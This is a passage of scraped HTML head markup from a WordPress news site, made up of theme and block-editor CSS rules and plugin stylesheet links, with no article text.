!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769724512' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
